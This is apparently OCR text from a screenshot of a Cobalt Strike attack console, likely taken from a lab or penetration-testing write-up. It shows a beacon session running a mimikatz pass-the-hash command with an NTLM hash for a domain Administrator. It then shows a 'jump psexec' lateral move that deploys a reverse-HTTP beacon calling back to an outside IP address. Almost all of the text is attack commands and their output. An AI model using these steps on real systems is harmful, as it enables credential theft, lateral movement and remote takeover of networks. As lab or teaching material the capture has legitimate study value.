 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools AboutMe
external int... listener user comp... note process pid arch last sleep
47.98... 172.1... 1 Admin... iZuy1... xd.exe 1292 x64 31s 1 minute
Event Log X Targets X Beacon 172.16.133.44@1292 X
beacon> pth TEST0\Administrator 0e279fe9657417eec60c2188ee36d62f
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:TEST0
/ntlm:0e279fe9657417eec60c2188ee36d62f /run:"%COMSPEC% /c echo ffa1219b195 >
\\.\pipe\f42ba6" command
beacon> jump psexec WEBSERVER 1
[*] Tasked beacon to run windows/beacon_http/reverse_http (47.94.236.117:1234) on
WEBSERVER via Service Control Manager (\\WEBSERVER\ADMIN$\a8d1785.exe)
beacon> sleep 0
[*] Tasked beacon to become interactive
[iZuy18y09hqovqZ] - x64 | Administrator * | 1292 - x64 last:31s
beacon>